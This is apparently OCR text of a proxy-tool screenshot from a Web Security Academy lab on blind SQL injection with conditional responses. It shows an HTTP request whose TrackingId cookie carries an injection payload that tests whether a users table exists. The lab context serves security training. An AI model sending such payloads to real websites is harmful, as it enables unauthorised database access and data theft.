 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor
1 GET / HTTP/2
2 Host: 0af1009804093cfc81befcff00a40097.web-security-academy.net
3 Cookie: TrackingId=2RJYtO4AL8pxib3E' AND (SELECT 'a' FROM users LIMIT 1)='a; session=
s8mHmyJ6fIXwGoge7Gtk8QklonDdgsN9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
Web Security
Academy
Blind SQL injection with
conditional responses
Back to lab description
LAB No
Home | Welcome back!